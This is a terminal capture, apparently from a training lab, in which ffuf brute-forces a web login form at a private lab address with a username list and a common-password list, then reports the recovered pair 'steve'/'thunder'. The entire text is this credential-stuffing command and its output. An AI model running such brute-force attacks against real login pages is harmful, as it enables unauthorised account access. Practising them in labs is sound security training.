 root@ip-10-10-73-145:~# ffuf -w valid_usernames.txt:W1,/usr/share/wordlists/SecLists/Passwords/Common-Credentials/10-million-password-list-top-100.txt:W2 -X POST -d "username=W1&password=W
2" -H "Content-Type: application/x-www-form-urlencoded" -u http://10.10.68.98/customers/login -fc 200
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v1.3.1
________________________________________________
 :: Method           : POST
 :: URL              : http://10.10.68.98/customers/login
 :: Wordlist         : W1: valid_usernames.txt
 :: Wordlist         : W2: /usr/share/wordlists/SecLists/Passwords/Common-Credentials/10-million-password-list-top-100.txt
 :: Header           : Content-Type: application/x-www-form-urlencoded
 :: Data             : username=W1&password=W2
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405
 :: Filter           : Response status: 200
________________________________________________
[Status: 302, Size: 0, Words: 1, Lines: 1]
    * W1: steve
    * W2: thunder
:: Progress: [400/400] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::
root@ip-10-10-73-145:~#